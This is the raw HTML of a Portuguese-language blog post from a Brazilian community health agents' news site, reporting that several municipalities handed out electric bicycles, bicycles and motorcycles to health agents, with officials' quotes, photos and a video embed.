helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div>Fotos:&nbsp;Prefeitura de Ivinhema.</div><div><br /></div><div>As informações são da Prefeitura de Ivinhema.</div><div><div><br /></div><div><div><b>Publicação</b></div><div>JASB - Jornal dos Agentes de Saúde do Brasil - www.jasb.com.br.</div></div></div><div><br /></div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>VEJA TAMBÉM</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">+&nbsp;</span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/11/motos.html" target="_blank">Prefeitura de Castilho entrega motos aos ACS</a>.&nbsp;</span></div><div>+&nbsp;<a href="https://www.jasb.com.br/2023/11/Motos.html" target="_blank">Prefeitura de Jussara entrega motocicletas aos ACS</a>.&nbsp;</div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">+&nbsp;</span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/11/lei.html" target="_blank">IFA: ACS pressionam para que Prefeitura cumpra lei em Limeira</a>.&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">+&nbsp;</span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/10/Urgente.html" target="_blank">ACS estão tendo problema com quantitativo de cadastrado a mais</a>...&nbsp;</span></div></div><div><br /></div><div><b>VIDEO: Bicicletas elétricas são entregues a Agente Comunitários de Saúde e de Endemias</b>.</div></div><div><br /></div><div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/04/Eletricas.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoLOBWeejUcys28OilcLYiAE36Z2dRfvRIF0XRb7sMKUaXh6_Zgf5-OcV2ql357l7kZmvf1WCsXzwL29PGoCeXbgvxXjtY2_lBurZV9OZqVopWOZ73i8LwI2As3Ssuto1PpGm0si8UnD4Iwoh6IydghNC1Yxv30g0O351we4oiuAi4SVFYjnXb3mUKmQ/w640-h352/M-1445AA588A.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Os agentes comunitários de saúde e agentes de combate às endemias receberam as&nbsp;</span></span><span style="text-align: justify;">Bicicletas Elétricas das mãos do prefeito</span><span style="text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="text-align: justify;"><a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/7551093443030353505">.</a></span></div></span></div></span></div></span></div></div></div></div></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div><div><div style="text-align: justify;"><br /></div></div></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;11</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.abril</span><span style="font-family: helvetica;">.2023.&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">Atualizado&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">em</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;28</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.novembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica;">&nbsp;</span>&nbsp;</span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span>&nbsp;</span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;</span></div><div><br /></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica; text-align: center;">Frequentemente temos divulgado matérias com informações sobre entrega de motos,&nbsp;</span><span style="font-family: helvetica;">bicicletas e até mesmo&nbsp;</span><span style="font-family: helvetica;">Bicicletas Elétricas para os agentes comunitários de saúde e agentes de combate às endemias. Confira os detalhes de mais essa matéria!</span></div><div><div style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">Dessa vez as novas ferramentas de trabalho para o deslocamento dos agentes de saúde (ACS e ACE) foi entre por Júlio César dos Santos, prefeito da cidade de Apiacás (MT).</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Avaliando o contexto em que as entrega das&nbsp;</span>Bicicletas Elétricas foram feitas, o chefe do poder executivo do município estava bastante entusiasmado. Ao assistir o vídeo que o editorial do JASB disponibilizou, nessa matéria, será possível entender melhor o destaque que estamos dando a tal entusiasmo.&nbsp;</div><div><div><div><div><br /></div><div><b>O gestor municipal declarou</b>: "É com imensa gratidão que entregamos hoje 12 Bicicletas Elétricas aos Agentes Comunitários de Saúde e Agentes de Combates às Endemias. Esses profissionais desempenham um trabalho importante na saúde, sendo o elo entre a comunidade e os profissionais das Unidades de Saúde."</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/04/Eletricas.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmZhvbtnBJx3NNVBwmRaFbSr4yXe4o8oxcNMHzdSgZdlcb6EF3CpGvt07Y8ZR85Y8K4-HHp31NnQScOP0K-T2Y3vCoObm_rJPq3a-4Sm1xGKKPlXMnhEL9gWtVxZ4x5yP-X4MEKdkD5KKmJ2DKmatn-FGCTuLFbl3PNAPUdrIRBYBHDF7a6VrG2sdomg/w640-h352/M-1445AA588.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span>Cidade de Apiacás.&nbsp;<span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="text-align: justify;">.</span></div><div><br /></div><div>Há alguma coisa mais expressiva para os servidores públicos, do que o reconhecimento ao trabalho que realizam? E quando essa expressividade é manifesta em forma de ações que facilitam o trabalho de quem produz resultados ao ente municipal, sem dúvida alguma, tal reconhecimento passa a ter um toque de realismo bastante expressivo, digno de ser considerado por todos os beneficiados pela ação da gestão.&nbsp;</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div>&#8220;<b>Valorizar os servidores&nbsp;</b>é um dos grandes compromissos da Gestão, por isso são feitos investimentos para melhores condições de trabalho. Desde já agradecemos a todos servidores envolvidos e ao Legislativo pelo apoio aos Projetos,&#8221; comentou o prefeito Júlio César.</div><div><br /></div><div><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><b style="font-family: helvetica;">Incentivo Financeiro&nbsp;&nbsp;</b></div></span></span></span></span></div><div style="font-family: helvetica;"><div><span style="font-family: &quot;Times New Roman&quot;;"><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b></span><a href="https://www.jasb.com.br/2023/10/stf.html" target="_blank">STF favorece ACS no Pagamento do Incentivo Financeiro</a>.&nbsp;</div><div>+&nbsp;<a href="https://www.jasb.com.br/p/incentivo.html" target="_blank">Cidades que já pagam o Incentivo Financeiro Adicional</a></div><div>+&nbsp;<a href="https://www.jasb.com.br/2023/03/IFA.html" target="_blank">Tribunal de Contas investiga cidades por não pagar Incentivos</a></div><div><span style="font-family: helvetica;">+&nbsp;</span><a href="https://www.jasb.com.br/2023/09/Pagamento.html" style="text-align: left;" target="_blank">Incentivo - aproximação das eleições beneficiam aos ACS e ACE</a><span style="font-family: helvetica; text-align: left;">.</span></div></div></div></div><div><br /></div><div><b>Já a Vice-Prefeita e Secretária de Saúde Fabiana</b>, destacou: &#8220;Como é gratificante o envolvimento dos servidores em cada setor para ofertar assistência de qualidade aos cidadãos. E, hoje essa entrega é fruto de um trabalho em Equipe e, as categorias de ACS e ACE merecem receber essa ferramenta de trabalho para o fortalecimento de suas atividades em assistência à população apiacaense.&#8220;</div><div><br /></div><div><b>Confira o vídeo completo</b>:</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="369" src="https://www.youtube.com/embed/g4Fq7fZcMw0" width="658" youtube-src-id="g4Fq7fZcMw0"></iframe></div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div>JASB com informações da Assessoria da cidade de Apiacás. Vídeo publicado em 05 de abril de 2023.</div></div><span><!--more--></span><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">NOTÍCIA ANTERIOR</span></div></div></div></div><div><b style="font-family: helvetica;">Município entrega cerca de 150 bicicletas a Agentes Comunitários de Saúde</b></div><div><b style="font-family: helvetica;"><br /></b></div><div style="text-align: center;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/04/Eletricas.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwtcqg-h927VeGXaL_Pxo0TUGEKgejXYdG7bqk20YRWtJAXhyuyBnTaMjvl9vdVc8r-EJAWyaKUR0MxBL8Ptn-WDSwP2e1KqGRq2VrheE24-v_RhY9KN3vTe-2daPx7RZk-armoLx8wqvpiV5qWv-pJmnmXNd3PDh5L1UlLn62hQb1mqIzqbKoRMrulg/w640-h352/M-1445AA588A2.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Agentes Comunitários de Saúde de posse das bicicletas</span><span style="font-family: helvetica;">.</span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div><div class="separator" style="clear: both;"><span style="font-family: helvetica; text-align: justify;"><br /></span></div></div><div style="font-family: helvetica;"><span style="font-family: helvetica;"><div>Cerca de 150 bicicletas foram entregues aos Agentes Comunitários de Saúde (ACS). A entrega aconteceu no bicicletário da Secretaria Municipal de Saúde (Semsa) de&nbsp;Aracruz (ES) e contou com a presença do prefeito Dr. Coutinho, da secretária da pasta Rosiane Scarpatt, de Ações Estratégicas (Semae), Jeesala Coutinho, da vereadora Adriana Guimarães, e servidores.&nbsp;</div><div><br /></div><div><b>As bicicletas foram adquiridas com os recursos</b>&nbsp;da emenda parlamentar do deputado federal Amaro Neto, no valor de R$ 150.000,00, pleiteada pela vereadora Adriana Guimarães. Em outra ocasião, os profissionais também receberam tablets e uniformes, também frutos da emenda do deputado, articulado pela referida parlamentar, além de terem feito capacitação. Todos os agentes presentes já saíram com suas bicicletas.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div></div></div><div>&#8220;Primeiro quero agradecer a cada agente que trabalhou durante todo esse ano em prol de melhorar a nossa Atenção Primária e entregou resultados. Essa é uma área que foi resgatada e que, com a força de vontade de cada um de vocês, estamos fazendo com que a Atenção Primária do município se torne referência. Sabemos que, juntos, podemos muito mais. Com a indicação da vereadora, agora vocês terão mais uma ferramenta de trabalho e, com isso, seguem sendo valorizados. Os desafios são grandes, mas já avançamos muito nessa área que requer tanto da gente&#8221;, disse a Rosiane Scarpatt.&nbsp;</div><div><br /></div><div><b>A vereadora enfatizou&nbsp;</b>que essa também é uma forma de valorizar o servidor. &#8220;Identificamos que a bicicleta seria uma ferramenta que facilitaria e auxiliaria o trabalho dos agentes nas visitas. Sabemos que vocês percorrem muitos bairros do município e nada melhor do que ter uma bicicleta para dar mais agilidade no dia a dia, no atendimento às famílias, entre outros. Com isso, contribuímos com o andamento dos trabalhos e com a administração. Já entregamos tablets, uniformes, promovemos cursos e continuarei atuando para que os servidores tenham cada vez mais condições de executar as suas funções&#8221;.&nbsp;</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/04/Eletricas.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBDCWHgzwfkIoNlOe4p7Rc07czNqh0CFcFpdQz4KAEeHENP-R05r82eOD1fPh5lbps5kihS7sHbaaQdeG60bjb3yUFFjYJin91_TZYGzEEnSCB-I1b2FuNppDb44flOCIX_rpOvfJ01VCqEQk4vqF7EKxcHLT95EouD3RVrX6RSsaKCWQnXT2w7JfA5w/w640-h352/M-1445AA588A2A.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;">&nbsp;Bicicletas novas entregues aos&nbsp;</span><span style="text-align: justify;">Agentes Comunitários de Saúde</span><span style="font-family: helvetica;">.</span>&nbsp;<span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="text-align: justify;">.</span></div><div style="text-align: center;"><br /></div><div>Para a agente comunitária de saúde, Maria Aparecida Ribeiro Ragazzi, a bicicleta vai agilizar bastante. &#8220;Eu já trabalho diariamente com a minha bicicleta, mas, agora, fico muito feliz, pois essa nova vem para facilitar o nosso dia a dia. Também vai dar mais agilidade nos atendimentos diários. Agradeço muito a gestão, à vereadora Adriana e ao deputado pela emenda que veio num momento muito oportuno&#8221;. Popularmente conhecida como Cida, ela atua há 20 anos, trabalha na Unidade de Saúde de Vila Rica e atende a área do Centro.&nbsp;</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>VEJA TAMBÉM</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">+&nbsp;</span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/04/salarios.html" target="_blank">Mais dinheiro: ACS/ACE que recebem os salários mais alto do Brasil</a>.&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">+&nbsp;</span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/03/PEC3.html" target="_blank">A PEC dos 3 salários e o drama dos que ficaram sem o Curso</a>.&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;<a href="https://www.jasb.com.br/2023/03/8mil.html" target="_blank">No&nbsp;</a></span></span></b></span></b></span></span></b></span></span></b></span></span></b></span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/03/8mil.html" target="_blank">Contracheque:&nbsp; cidade paga quase R$ 8 mil para ACS</a>&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">+&nbsp;<a href="https://www.jasb.com.br/2023/04/Filha.html" target="_blank">Filha manda eliminar a mãe ao ser proibida de namorar</a>.&nbsp;&nbsp;</span></div></div><div><br /></div><div><b>De acordo com o prefeito</b>, "os agentes fazem um trabalho muito importante para a Saúde da cidade que começa na ponta, com visitas regulares, entre outros. Como algumas residências são distantes, as bicicletas facilitarão o trabalho desenvolvido com muita maestria por cada agente. Com a emenda parlamentar pleiteada pela vereadora e sua indicação, também adquirimos tablets e uniformes, tudo para auxiliar da melhor forma possível a execução do importante trabalho de vocês&#8221;.</div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: helvetica;">Publicado em: 29/12/2022 às 11:53</div><div style="font-family: helvetica;">Atualizado em: 29/12/2022 às 11:54</div></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">Imagem: Humberto De Marchi</span></div></span></div><div><span style="font-family: helvetica;">Por: Thiago Rosse de Barros</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div><br /></div><div><br /></div><div><b>Prefeitura de Castilho entrega motos aos Agentes Comunitários de Saúde</b>.</div><div><br /></div><div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div 